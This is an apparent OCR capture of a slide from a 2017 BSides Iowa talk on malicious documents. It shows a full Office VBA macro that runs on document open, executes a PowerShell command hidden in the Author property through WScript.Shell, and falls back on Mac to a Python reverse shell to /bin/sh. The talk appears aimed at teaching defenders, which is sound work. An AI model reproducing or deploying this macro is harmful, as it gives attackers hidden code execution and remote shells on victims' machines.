 ATTACKING BOTH WINDOWS AND OSX
Sub Auto_Open()
Call winshell
End Sub
Sub AutoOpen()
Call winshell
End Sub
Function winshell() As Object
On Error GoTo ErrorHandler
Err.Clear
' get / execute powershell command from doc property
Dim ps As String
ps = ActiveDocument.BuiltInDocumentProperties("Author").Value
Dim Obj As Object
Set Obj = CreateObject("WScript.Shell")
Obj.Run ps, 0
' winshell failed, try macshell
ErrorHandler:
macshell
Application.DisplayAlerts = False
End Function
Function macshell()
On Error Resume Next
Err.Clear
scriptToRun= "do shell script""python -c 'import urllib2,socket,subprocess,os;
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect((\""127.0.0.1\"",446)); os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call([\""/bin/sh\"",\""-i\""]);' &"""
res= MacScript(scriptToRun)
End Function
BSIDES
IOWA
Des Moines, IA 2017
Still Penetrating Your Perimeter - A Deep Dive into Malicious Documents
Josh Stroschein & Matt Miller